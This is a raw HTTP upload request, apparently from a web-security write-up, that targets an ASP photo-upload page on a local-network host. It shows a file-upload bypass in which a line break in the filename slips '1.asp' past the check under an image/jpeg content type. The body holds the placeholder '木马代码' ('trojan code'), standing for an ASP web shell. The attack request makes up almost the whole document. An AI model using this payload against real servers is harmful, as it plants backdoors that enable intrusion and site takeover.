 POST /Upfile_Photo.asp?PhotoUrlID=0 HTTP/1.1
Host: 192.168.2.135
Content-Length: 423
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykecJpGJd8wFQBn51
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.2.135/Upload_Photo.asp
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQAARCRAB=PPJPAEBDJMDJHFGBCNEDGGOP
Connection: close
------WebKitFormBoundarykecJpGJd8wFQBn51
Content-Disposition: form-data; name="FileName";
filename="
1.asp"
Content-Type: image/jpeg
木马代码
------WebKitFormBoundarykecJpGJd8wFQBn51
Content-Disposition: form-data; name="Submit"
提交
------WebKitFormBoundarykecJpGJd8wFQBn51--